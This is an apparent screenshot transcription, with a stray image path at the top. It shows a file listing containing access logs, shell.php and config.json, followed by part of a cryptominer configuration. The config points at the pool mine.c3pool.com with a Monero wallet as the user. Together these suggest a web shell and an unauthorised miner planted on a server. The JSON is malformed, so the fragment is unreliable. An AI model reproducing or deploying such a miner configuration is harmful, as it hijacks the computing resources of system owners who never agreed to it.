 new 1 access_2021_02_19.log access_2021_02_20.log shell.php config.json
76 "nvml": true,
77 "cn/0": false,
78 "cn-lite/0": false,
79 "panthera": false
80 },
81 "log-file": null,
82 "donate-level": 0,
83 "donate-over-proxy": 1,
84 "pools": [
85 {
86 "algo": null,
87 "coin": null,
88 "url": "mine.c3pool.com:13333",
89 "user": "42h6TRAfUFRJ6TYzWZzNvoZvk5nWJzrUkNycYwRWs2vGRNK5UNDbvFhfYJBYwt1vBgis6k5hPzM883pLsUwATJWoM5sgeaT"
90 "pass": ",
91 "rig-id": null,
92 "nicehash": false,
93 "keepalive": false,
94 "enabled": true,
95 "tls": false,
96 "tls-fingerprint": null,
97 "daemon": false,
98 "socks5": null,
99 "self-select": null
100 }
101 ],